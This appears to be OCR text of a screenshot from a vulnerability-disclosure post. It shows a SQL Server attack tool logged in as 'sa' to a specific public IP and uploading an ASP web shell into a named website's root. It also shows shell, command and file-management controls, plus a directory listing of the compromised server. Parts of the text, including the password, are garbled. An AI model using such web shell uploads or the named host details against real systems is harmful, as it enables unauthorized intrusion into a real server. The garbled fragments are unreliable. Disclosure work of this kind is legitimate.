 IP地址 117.79.227.74 端口 1433 用户名 sa 密码 ???o<d`?b??÷?f 数据库名 MASTER 连接
上传步骤
本地文件 and Settings\Administrator\桌面\常用工具\1.asp 打开 远程路径 e:\www.csaspace.org.cn\ 上传
SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
路径 c:\ 打开 文件路径 e:\www.csaspace.org.cn\Root\ 日志错误 插入 读取文件
文件目录 文档连接
File Name File Attribute
root directory
Prior directory
$RECYCLE.BIN Folder
360Downloads Folder
360Rec Folder
360¸ßËÙÏÂÔØ Folder
ADFS Folder
AUTOEXEC.BAT files
CONFIG.SYS files
dell Folder
Documents and Settings Folder
drivers Folder
Inetpub Folder
Program Files Folder
RECYCLER Folder
serveradministrator Folder
System Volume Information Folder
www.wooyun.org